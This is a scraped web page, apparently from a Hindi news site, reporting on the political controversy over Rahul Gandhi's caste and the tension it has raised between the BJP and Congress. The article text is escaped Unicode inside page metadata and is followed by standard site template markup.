\u0907\u0902\u0926\u093f\u0930\u093e \u0917\u093e\u0902\u0927\u0940 \u0915\u0947 \u092c\u0947\u091f\u0947 \u0930\u093e\u091c\u0940\u0935 \u0917\u093e\u0902\u0927\u0940 \u0914\u0930 \u0938\u0902\u091c\u092f \u0917\u093e\u0902\u0927\u0940 \u092c\u094d\u0930\u093e\u0939\u094d\u092e\u0923 \u0939\u0940 \u092e\u093e\u0928\u0947 \u0917\u090f. \u0907\u0938\u0940 \u0906\u0927\u093e\u0930 \u092a\u0930 \u0930\u093e\u0939\u0941\u0932 \u0917\u093e\u0902\u0927\u0940 \u092d\u0940 \u0915\u094c\u0932 \u092c\u094d\u0930\u093e\u0939\u094d\u092e\u0923 \u0939\u0948\u0902 \u0914\u0930 \u0909\u0928\u0915\u093e \u0917\u094b\u0924\u094d\u0930 '\u0926\u0924\u094d\u0924\u093e\u0924\u094d\u0930\u0947\u092f' \u0939\u0948.\r\n\r\n\u092f\u0939 \u0939\u0948 Rahul Gandhi \u0915\u0940 \u091c\u093e\u0924\u093f \u090f\u0935\u0902 \u0927\u0930\u094d\u092e\r\n\u0930\u093e\u0939\u0941\u0932 \u0917\u093e\u0902\u0927\u0940 \u0915\u0947 \u092a\u093f\u0924\u093e \u0930\u093e\u091c\u0940\u0935 \u0917\u093e\u0902\u0927\u0940 \u0928\u0947 \u0907\u091f\u0932\u0940 \u0915\u0940 \u0938\u094b\u0928\u093f\u092f\u093e \u0917\u093e\u0902\u0927\u0940 \u0938\u0947 \u0936\u093e\u0926\u0940 \u0915\u0940 \u091c\u094b \u0915\u093f \u0908\u0938\u093e\u0908 \u0927\u0930\u094d\u092e \u0938\u0947 \u0938\u0902\u092c\u0902\u0927\u093f\u0924 \u0939\u0948\u0902. \u0907\u0938\u0915\u0947 \u092c\u093e\u0935\u091c\u0942\u0926 \u0930\u093e\u091c\u0940\u0935 \u0917\u093e\u0902\u0927\u0940 \u0928\u0947 \u0905\u092a\u0928\u093e \u0927\u0930\u094d\u092e \u092a\u0930\u093f\u0935\u0930\u094d\u0924\u0928 \u0928\u0939\u0940\u0902 \u0915\u093f\u092f\u093e \u0914\u0930 \u092c\u094d\u0930\u093e\u0939\u094d\u092e\u0923 \u092c\u0928\u0947 \u0930\u0939\u0947. \u0907\u0938\u0940 \u0935\u091c\u0939 \u0938\u0947 \u0930\u093e\u0939\u0941\u0932 \u0917\u093e\u0902\u0927\u0940 \u0915\u094b \u0905\u092a\u0928\u0947 \u092a\u093f\u0924\u093e \u0915\u0940 \u091c\u093e\u0924\u093f \u092e\u093f\u0932\u0940 \u0914\u0930 \u0935\u0939 \u0915\u094c\u0932 \u092c\u094d\u0930\u093e\u0939\u094d\u092e\u0923 \u092c\u0928\u0947. \u0930\u093e\u0939\u0941\u0932 \u0917\u093e\u0902\u0927\u0940 \u0914\u0930 \u0909\u0928\u0915\u0947 \u092a\u0930\u093f\u0935\u093e\u0930 \u0928\u0947 \u0915\u0908 \u092c\u093e\u0930 \u092e\u0902\u0926\u093f\u0930\u094b\u0902 \u092e\u0947\u0902 \u0905\u092a\u0928\u0940 \u091c\u093e\u0924\u093f \u0914\u0930 \u0917\u094b\u0924\u094d\u0930 \u0915\u0940 \u092a\u0941\u0937\u094d\u091f\u093f \u0915\u0940 \u0939\u0948 \u091c\u093f\u0938\u0938\u0947 \u092f\u0939 \u0938\u093e\u092c\u093f\u0924 \u0939\u094b\u0924\u093e \u0939\u0948 \u0915\u093f \u0935\u0947 \u0915\u094c\u0932 \u092c\u094d\u0930\u093e\u0939\u094d\u092e\u0923 \u0939\u0948\u0902.\r\n\u092c\u0940\u091c\u0947\u092a\u0940 \u0914\u0930 \u0915\u093e\u0902\u0917\u094d\u0930\u0947\u0938 \u092a\u093e\u0930\u094d\u091f\u0940 \u0915\u0947 \u092c\u0940\u091a \u092c\u0921\u093c\u093e \u0924\u0928\u093e\u0935\r\n\u0907\u0938 \u092a\u0942\u0930\u0947 \u0935\u093f\u0935\u093e\u0926 \u0928\u0947 \u0930\u093e\u091c\u0928\u0940\u0924\u093f\u0915 \u092e\u093e\u0939\u094c\u0932 \u0915\u094b \u0914\u0930 \u0917\u0930\u094d\u092e\u093e \u0926\u093f\u092f\u093e \u0939\u0948. \u0930\u093e\u0939\u0941\u0932 \u0917\u093e\u0902\u0927\u0940 \u0915\u0940 \u091c\u093e\u0924\u093f \u092a\u0930 \u0938\u0935\u093e\u0932 \u0909\u0920\u093e\u0928\u0947 \u0938\u0947 \u092c\u0940\u091c\u0947\u092a\u0940 \u0914\u0930 \u0915\u093e\u0902\u0917\u094d\u0930\u0947\u0938 \u0915\u0947 \u092c\u0940\u091a \u0924\u0928\u093e\u0935 \u092c\u0922\u093c \u0917\u092f\u093e \u0939\u0948. \u0935\u093f\u092a\u0915\u094d\u0937\u0940 \u0926\u0932 \u0907\u0938 \u092c\u093e\u0924 \u092a\u0930 \u091c\u094b\u0930 \u0926\u0947 \u0930\u0939\u0947 \u0939\u0948\u0902 \u0915\u093f \u092f\u0939 \u090f\u0915 \u0928\u093f\u091c\u0940 \u092e\u093e\u092e\u0932\u093e \u0939\u0948 \u0914\u0930 \u0907\u0938\u0947 \u0930\u093e\u091c\u0928\u0940\u0924\u093f\u0915 \u092e\u0941\u0926\u094d\u0926\u093e \u0928\u0939\u0940\u0902 \u092c\u0928\u093e\u092f\u093e \u091c\u093e\u0928\u093e \u091a\u093e\u0939\u093f\u090f. \u0935\u0939\u0940\u0902 \u0930\u093e\u0939\u0941\u0932 \u0917\u093e\u0902\u0927\u0940 \u0915\u0947 \u0938\u092e\u0930\u094d\u0925\u0915 \u0907\u0938 \u092c\u093e\u0924 \u092a\u0930 \u0905\u0921\u093f\u0917 \u0939\u0948\u0902 \u0915\u093f \u0930\u093e\u0939\u0941\u0932 \u0917\u093e\u0902\u0927\u0940 \u0915\u0936\u094d\u092e\u0940\u0930\u0940 \u092a\u0902\u0921\u093f\u0924 \u0914\u0930 \u0915\u094c\u0932 \u092c\u094d\u0930\u093e\u0939\u094d\u092e\u0923 \u0939\u0948\u0902. \u0907\u0938 \u092a\u0942\u0930\u0947 \u092e\u093e\u092e\u0932\u0947 \u0928\u0947 \u090f\u0915 \u092c\u093e\u0930 \u092b\u093f\u0930 \u0930\u093e\u091c\u0928\u0940\u0924\u093f \u092e\u0947\u0902 \u091c\u093e\u0924\u093f \u0914\u0930 \u0927\u0930\u094d\u092e \u0915\u094b \u0932\u0947\u0915\u0930 \u0935\u093f\u0935\u093e\u0926 \u0915\u094b \u091c\u0928\u094d\u092e \u0926\u093f\u092f\u093e \u0939\u0948.\r\n\u092f\u0939 \u092d\u0940 \u092a\u095d\u0947: \u0928\u0940\u0924\u093f \u0906\u092f\u094b\u0917 \u0915\u0940 \u092c\u0948\u0920\u0915 \u0915\u093e CM Hemant Soren \u0928\u0947 \u092d\u0940 \u0915\u093f\u092f\u093e \u092c\u0939\u093f\u0937\u094d\u0915\u093e\u0930\r\n\u092f\u0939 \u0926\u0947\u0916\u0928\u093e \u0926\u093f\u0932\u091a\u0938\u094d\u092a \u0939\u094b\u0917\u093e \u0915\u093f \u0906\u0928\u0947 \u0935\u093e\u0932\u0947 \u0926\u093f\u0928\u094b\u0902 \u092e\u0947\u0902 \u0907\u0938 \u092e\u093e\u092e\u0932\u0947 \u0915\u093e \u0915\u094d\u092f\u093e \u092a\u0930\u093f\u0923\u093e\u092e \u0928\u093f\u0915\u0932\u0924\u093e \u0939\u0948 \u0914\u0930 \u092f\u0939 \u0935\u093f\u0935\u093e\u0926 \u0915\u093f\u0938 \u0926\u093f\u0936\u093e \u092e\u0947\u0902 \u0906\u0917\u0947 \u092c\u0922\u093c\u0924\u093e \u0939\u0948.\r\n\r\n&nbsp;\r\n\u092f\u0939 \u092d\u0940 \u092a\u095d\u0947: CM Nitish Kumar \u0928\u0947 NITI Aayog \u092c\u0948\u0920\u0915 \u092e\u0947\u0902 \u092d\u093e\u0917 \u0928\u0939\u0940\u0902 \u0932\u093f\u092f\u093e\r\n","publisher":{"@id":"#Publisher","@type":"Organization","name":"Samachar Wala tv || Ranchi News || Jharkhnad News  || Samacharwalatv","logo":{"@type":"ImageObject","url":"https:\/\/samacharwalatv.com\/wp-content\/uploads\/2022\/04\/s1.png"},"sameAs":["https:\/\/www.facebook.com\/samacharwalatv","https:\/\/twitter.com\/samacharwalatv1?t=RNojYR2VATv_oeeqDZ3unw&s=08","https:\/\/www.youtube.com\/channel\/UCbCrbjf7aANigzIsqC1nMdg","https:\/\/www.instagram.com\/samachar2wala\/"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/samacharwalatv.com\/controversy-erupted-over-rahul-gandhis-caste\/"},"author":{"@type":"Person","name":"admin","url":"https:\/\/samacharwalatv.com\/author\/admin\/"},"image":{"@type":"ImageObject","url":"https:\/\/samacharwalatv.com\/wp-content\/uploads\/2024\/08\/GPO0V8SXMAARSMA.jpeg","width":1200,"height":450}}</script>

		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  icons-only">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> Share</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://samacharwalatv.com/controversy-erupted-over-rahul-gandhis-caste/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://x.com/intent/post?text=Rahul%20Gandhi%20%E0%A4%95%E0%A5%80%20%E0%A4%9C%E0%A4%BE%E0%A4%A4%E0%A4%BF%20%E0%A4%AA%E0%A4%B0%20%E0%A4%B9%E0%A5%81%E0%A4%86%20%E0%A4%B5%E0%A4%BF%E0%A4%B5%E0%A4%BE%E0%A4%A6%2C%20%E0%A4%AA%E0%A4%82%E0%A4%A1%E0%A4%BF%E0%A4%A4%20%E0%A4%93%E0%A4%AE%E0%A4%95%E0%A4%BE%E0%A4%B0%20%E0%A4%A8%E0%A4%BE%E0%A4%A5%20%E0%A4%B6%E0%A4%BE%E0%A4%B8%E0%A5%8D%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80%20%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%AF%E0%A5%87%20%E0%A4%96%E0%A5%81%E0%A4%B2%E0%A4%BE%E0%A4%B8%E0%A4%BE&#038;url=https://samacharwalatv.com/controversy-erupted-over-rahul-gandhis-caste/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://samacharwalatv.com/controversy-erupted-over-rahul-gandhis-caste/&#038;title=Rahul%20Gandhi%20%E0%A4%95%E0%A5%80%20%E0%A4%9C%E0%A4%BE%E0%A4%A4%E0%A4%BF%20%E0%A4%AA%E0%A4%B0%20%E0%A4%B9%E0%A5%81%E0%A4%86%20%E0%A4%B5%E0%A4%BF%E0%A4%B5%E0%A4%BE%E0%A4%A6%2C%20%E0%A4%AA%E0%A4%82%E0%A4%A1%E0%A4%BF%E0%A4%A4%20%E0%A4%93%E0%A4%AE%E0%A4%95%E0%A4%BE%E0%A4%B0%20%E0%A4%A8%E0%A4%BE%E0%A4%A5%20%E0%A4%B6%E0%A4%BE%E0%A4%B8%E0%A5%8D%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80%20%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%AF%E0%A5%87%20%E0%A4%96%E0%A5%81%E0%A4%B2%E0%A4%BE%E0%A4%B8%E0%A4%BE" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">LinkedIn</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://samacharwalatv.com/controversy-erupted-over-rahul-gandhis-caste/&#038;name=Rahul%20Gandhi%20%E0%A4%95%E0%A5%80%20%E0%A4%9C%E0%A4%BE%E0%A4%A4%E0%A4%BF%20%E0%A4%AA%E0%A4%B0%20%E0%A4%B9%E0%A5%81%E0%A4%86%20%E0%A4%B5%E0%A4%BF%E0%A4%B5%E0%A4%BE%E0%A4%A6%2C%20%E0%A4%AA%E0%A4%82%E0%A4%A1%E0%A4%BF%E0%A4%A4%20%E0%A4%93%E0%A4%AE%E0%A4%95%E0%A4%BE%E0%A4%B0%20%E0%A4%A8%E0%A4%BE%E0%A4%A5%20%E0%A4%B6%E0%A4%BE%E0%A4%B8%E0%A5%8D%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80%20%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%AF%E0%A5%87%20%E0%A4%96%E0%A5%81%E0%A4%B2%E0%A4%BE%E0%A4%B8%E0%A4%BE" rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://samacharwalatv.com/controversy-erupted-over-rahul-gandhis-caste/&#038;description=Rahul%20Gandhi%20%E0%A4%95%E0%A5%80%20%E0%A4%9C%E0%A4%BE%E0%A4%A4%E0%A4%BF%20%E0%A4%AA%E0%A4%B0%20%E0%A4%B9%E0%A5%81%E0%A4%86%20%E0%A4%B5%E0%A4%BF%E0%A4%B5%E0%A4%BE%E0%A4%A6%2C%20%E0%A4%AA%E0%A4%82%E0%A4%A1%E0%A4%BF%E0%A4%A4%20%E0%A4%93%E0%A4%AE%E0%A4%95%E0%A4%BE%E0%A4%B0%20%E0%A4%A8%E0%A4%BE%E0%A4%A5%20%E0%A4%B6%E0%A4%BE%E0%A4%B8%E0%A5%8D%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80%20%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%AF%E0%A5%87%20%E0%A4%96%E0%A5%81%E0%A4%B2%E0%A4%BE%E0%A4%B8%E0%A4%BE&#038;media=https://samacharwalatv.com/wp-content/uploads/2024/08/GPO0V8SXMAARSMA.jpeg" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">Pinterest</span>
				</a>
				<a href="https://reddit.com/submit?url=https://samacharwalatv.com/controversy-erupted-over-rahul-gandhis-caste/&#038;title=Rahul%20Gandhi%20%E0%A4%95%E0%A5%80%20%E0%A4%9C%E0%A4%BE%E0%A4%A4%E0%A4%BF%20%E0%A4%AA%E0%A4%B0%20%E0%A4%B9%E0%A5%81%E0%A4%86%20%E0%A4%B5%E0%A4%BF%E0%A4%B5%E0%A4%BE%E0%A4%A6%2C%20%E0%A4%AA%E0%A4%82%E0%A4%A1%E0%A4%BF%E0%A4%A4%20%E0%A4%93%E0%A4%AE%E0%A4%95%E0%A4%BE%E0%A4%B0%20%E0%A4%A8%E0%A4%BE%E0%A4%A5%20%E0%A4%B6%E0%A4%BE%E0%A4%B8%E0%A5%8D%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80%20%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%AF%E0%A5%87%20%E0%A4%96%E0%A5%81%E0%A4%B2%E0%A4%BE%E0%A4%B8%E0%A4%BE" rel="external noopener nofollow" title="Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://samacharwalatv.com/controversy-erupted-over-rahul-gandhis-caste/" rel="external noopener nofollow" title="VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">VKontakte</span>
				</a>
				<a href="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&#038;st.shareUrl=https://samacharwalatv.com/controversy-erupted-over-rahul-gandhis-caste/&#038;description=Rahul%20Gandhi%20%E0%A4%95%E0%A5%80%20%E0%A4%9C%E0%A4%BE%E0%A4%A4%E0%A4%BF%20%E0%A4%AA%E0%A4%B0%20%E0%A4%B9%E0%A5%81%E0%A4%86%20%E0%A4%B5%E0%A4%BF%E0%A4%B5%E0%A4%BE%E0%A4%A6%2C%20%E0%A4%AA%E0%A4%82%E0%A4%A1%E0%A4%BF%E0%A4%A4%20%E0%A4%93%E0%A4%AE%E0%A4%95%E0%A4%BE%E0%A4%B0%20%E0%A4%A8%E0%A4%BE%E0%A4%A5%20%E0%A4%B6%E0%A4%BE%E0%A4%B8%E0%A5%8D%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80%20%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%AF%E0%A5%87%20%E0%A4%96%E0%A5%81%E0%A4%B2%E0%A4%BE%E0%A4%B8%E0%A4%BE&#038;media=https://samacharwalatv.com/wp-content/uploads/2024/08/GPO0V8SXMAARSMA.jpeg" rel="external noopener nofollow" title="Odnoklassniki" target="_blank" class="odnoklassniki-share-btn " data-raw="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&st.shareUrl={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-odnoklassniki"></span> <span class="screen-reader-text">Odnoklassniki</span>
				</a>
				<a href="https://getpocket.com/save?title=Rahul%20Gandhi%20%E0%A4%95%E0%A5%80%20%E0%A4%9C%E0%A4%BE%E0%A4%A4%E0%A4%BF%20%E0%A4%AA%E0%A4%B0%20%E0%A4%B9%E0%A5%81%E0%A4%86%20%E0%A4%B5%E0%A4%BF%E0%A4%B5%E0%A4%BE%E0%A4%A6%2C%20%E0%A4%AA%E0%A4%82%E0%A4%A1%E0%A4%BF%E0%A4%A4%20%E0%A4%93%E0%A4%AE%E0%A4%95%E0%A4%BE%E0%A4%B0%20%E0%A4%A8%E0%A4%BE%E0%A4%A5%20%E0%A4%B6%E0%A4%BE%E0%A4%B8%E0%A5%8D%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80%20%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%AF%E0%A5%87%20%E0%A4%96%E0%A5%81%E0%A4%B2%E0%A4%BE%E0%A4%B8%E0%A4%BE&#038;url=https://samacharwalatv.com/controversy-erupted-over-rahul-gandhis-caste/" rel="external noopener nofollow" title="Pocket" target="_blank" class="pocket-share-btn " data-raw="https://getpocket.com/save?title={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-get-pocket"></span> <span class="screen-reader-text">Pocket</span>
				</a>
				<a href="mailto:?subject=Rahul%20Gandhi%20%E0%A4%95%E0%A5%80%20%E0%A4%9C%E0%A4%BE%E0%A4%A4%E0%A4%BF%20%E0%A4%AA%E0%A4%B0%20%E0%A4%B9%E0%A5%81%E0%A4%86%20%E0%A4%B5%E0%A4%BF%E0%A4%B5%E0%A4%BE%E0%A4%A6%2C%20%E0%A4%AA%E0%A4%82%E0%A4%A1%E0%A4%BF%E0%A4%A4%20%E0%A4%93%E0%A4%AE%E0%A4%95%E0%A4%BE%E0%A4%B0%20%E0%A4%A8%E0%A4%BE%E0%A4%A5%20%E0%A4%B6%E0%A4%BE%E0%A4%B8%E0%A5%8D%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80%20%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%AF%E0%A5%87%20%E0%A4%96%E0%A5%81%E0%A4%B2%E0%A4%BE%E0%A4%B8%E0%A4%BE&#038;body=https://samacharwalatv.com/controversy-erupted-over-rahul-gandhis-caste/" rel="external noopener nofollow" title="Share via Email" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">Share via Email</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="Print" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">Print</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	<div class="stream-item stream-item-below-post">
					<a href="" title=""  >
						<img src="https://samacharwalatv.com/wp-content/uploads/2026/01/WEB-BANNER-03.png" alt="" width="728" height="91" />
					</a>
				</div>
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-1">

								<div class="author-avatar">
						<a href="https://samacharwalatv.com/author/admin/">
							<img alt='Photo of admin' src='https://secure.gravatar.com/avatar/f15cb4fff96c2b2ad92c9f3a45238e5ded247926ed32572a4017cc847e559187?s=180&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f15cb4fff96c2b2ad92c9f3a45238e5ded247926ed32572a4017cc847e559187?s=360&#038;d=mm&#038;r=g 2x' class='avatar avatar-180 photo' height='180' width='180' loading='lazy' decoding='async'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">

											<h3 class="author-name"><a href="https://samacharwalatv.com/author/admin/">admin</a></h3>
						
				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons">
								<li class="social-icons-item">
									<a href="http://samacharwalatv.com" rel="external noopener nofollow" target="_blank" class="social-link url-social-icon">
										<span class="tie-icon-home" aria-hidden="true"></span>
										<span class="screen-reader-text">Website</span>
									</a>
								</li>
							</ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
<div class="container-wrapper" id="post-newsletter">
	<div class="subscribe-widget">
		<div class="widget-inner-wrap">

			<span class="tie-icon-envelope newsletter-icon" aria-hidden="true"></span>

			
					<div class="subscribe-widget-content">
						<span class="subscribe-subtitle">With Product You Purchase</span>
<h3>Subscribe to our mailing list to get the new updates!</h3>
<p>Lorem ipsum dolor sit amet, consectetur.</p>					</div>

										<div id="mc_embed_signup">
						<form action="#" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="subscribe-form validate" target="_blank" novalidate>
							<div id="mc_embed_signup_scroll">
								<div class="mc-field-group">
									<label class="screen-reader-text" for="mce-EMAIL">Enter your Email address</label>
									<input type="email" value="" id="mce-EMAIL" placeholder="Enter your Email address" name="EMAIL" class="subscribe-input required email" id="mce-EMAIL">
								</div>
								<div id="mce-responses" class="clear">
									<div class="response" id="mce-error-response" style="display:none"></div>
									<div class="response" id="mce-success-response" style="display:none"></div>
								</div>
								<input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button subscribe-submit">
							</div>
						</form>
					</div>
					
		</div><!-- .widget-inner-wrap /-->
	</div><!-- .subscribe-widget /-->
</div><!-- #post-newsletter /-->

<div class="prev-next-post-nav container-wrapper media-overlay">
			<div class="tie-col-xs-6 prev-post">
				<a href="https://samacharwalatv.com/paris-olympics-china-tops-india-wins-3-medals/" style="background-image: url(https://samacharwalatv.com/wp-content/uploads/2024/08/GT4G5vXX0AAMc2w-390x220.jpeg)" class="post-thumb" rel="prev">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
							<span class="screen-reader-text">Paris Olympics 2024: मेडल टैली में चीन है टॉप पर, भारत ने हासिल की 3 पदक</span>
						</div>
					</div>
				</a>

				<a href="https://samacharwalatv.com/paris-olympics-china-tops-india-wins-3-medals/" rel="prev">
					<h3 class="post-title">Paris Olympics 2024: मेडल टैली में चीन है टॉप पर, भारत ने हासिल की 3 पदक</h3>
				</a>
			</div>

			
			<div class="tie-col-xs-6 next-post">
				<a href="https://samacharwalatv.com/5-rjd-leaders-reached-prashant-kishor-program/" style="background-image: url(https://samacharwalatv.com/wp-content/uploads/2022/05/1608558910_1606254111_prashan-kishore-1-390x220.jpg)" class="post-thumb" rel="next">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
							<span class="screen-reader-text">RJD के 5 नेता Prashant Kishor के कार्यक्रम में पहुंचे</span>
						</div>
					</div>
				</a>

				<a href="https://samacharwalatv.com/5-rjd-leaders-reached-prashant-kishor-program/" rel="next">
					<h3 class="post-title">RJD के 5 नेता Prashant Kishor के कार्यक्रम में पहुंचे</h3>
				</a>
			</div>

			</div><!-- .prev-next-post-nav /-->
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Related Articles</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="समृद्धि यात्रा 2.0: मधुबनी से समस्तीपुर तक, CM Nitish Kumar की यात्रा के दूसरे चरण का शेड्यूल जारी" href="https://samacharwalatv.com/samriddhi-yatra-2-0-from-madhubani-to-samastipur-the-schedule-for-the-second-phase-of-cm-nitish-kumars-tour-has-been-released/" class="post-thumb"><img width="390" height="220" src="https://samacharwalatv.com/wp-content/uploads/2024/02/GGHuaucacAAVzTX-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="CM Nitish Kumar" decoding="async" loading="lazy" srcset="https://samacharwalatv.com/wp-content/uploads/2024/02/GGHuaucacAAVzTX-390x220.jpeg 390w, https://samacharwalatv.com/wp-content/uploads/2024/02/GGHuaucacAAVzTX-300x169.jpeg 300w, https://samacharwalatv.com/wp-content/uploads/2024/02/GGHuaucacAAVzTX-1024x576.jpeg 1024w, https://samacharwalatv.com/wp-content/uploads/2024/02/GGHuaucacAAVzTX-768x432.jpeg 768w, https://samacharwalatv.com/wp-content/uploads/2024/02/GGHuaucacAAVzTX.jpeg 1200w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://samacharwalatv.com/samriddhi-yatra-2-0-from-madhubani-to-samastipur-the-schedule-for-the-second-phase-of-cm-nitish-kumars-tour-has-been-released/">समृद्धि यात्रा 2.0: मधुबनी से समस्तीपुर तक, CM Nitish Kumar की यात्रा के दूसरे चरण का शेड्यूल जारी</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">January 22, 2026</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="बिहार में नेताओं की सुरक्षा में बड़ा बदलाव: Tejashwi Yadav की सुरक्षा घटी, नितिन नवीन को Z श्रेणी" href="https://samacharwalatv.com/major-changes-in-security-arrangements-for-leaders-in-bihar-tejashwi-yadavs-security-reduced-nitin-naveen-gets-z-category-security/" class="post-thumb"><img width="389" height="218" src="https://samacharwalatv.com/wp-content/uploads/2024/07/GQgF4GFWcAAthK1.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Tejashwi Yadav" decoding="async" loading="lazy" srcset="https://samacharwalatv.com/wp-content/uploads/2024/07/GQgF4GFWcAAthK1.jpeg 389w, https://samacharwalatv.com/wp-content/uploads/2024/07/GQgF4GFWcAAthK1-300x168.jpeg 300w" sizes="auto, (max-width: 389px) 100vw, 389px" /></a>
								<h3 class="post-title"><a href="https://samacharwalatv.com/major-changes-in-security-arrangements-for-leaders-in-bihar-tejashwi-yadavs-security-reduced-nitin-naveen-gets-z-category-security/">बिहार में नेताओं की सुरक्षा में बड़ा बदलाव: Tejashwi Yadav की सुरक्षा घटी, नितिन नवीन को Z श्रेणी</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">January 22, 2026</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Jharkhand में माओवाद पर &#8216;सर्जिकल स्ट्राइक&#8217;: 1 करोड़ का इनामी अनल दा समेत 15 नक्सली ढेर" href="https://samacharwalatv.com/surgical-strike-on-maoism-in-jharkhand-15-naxalites-killed-including-annal-da-who-had-a-reward-of-rs-1-crore-on-his-head/" class="post-thumb"><img width="390" height="220" src="https://samacharwalatv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-22-at-11.14.59-PM-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Jharkhand" decoding="async" loading="lazy" srcset="https://samacharwalatv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-22-at-11.14.59-PM-390x220.jpeg 390w, https://samacharwalatv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-22-at-11.14.59-PM-300x169.jpeg 300w, https://samacharwalatv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-22-at-11.14.59-PM-1024x576.jpeg 1024w, https://samacharwalatv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-22-at-11.14.59-PM-768x432.jpeg 768w, https://samacharwalatv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-22-at-11.14.59-PM.jpeg 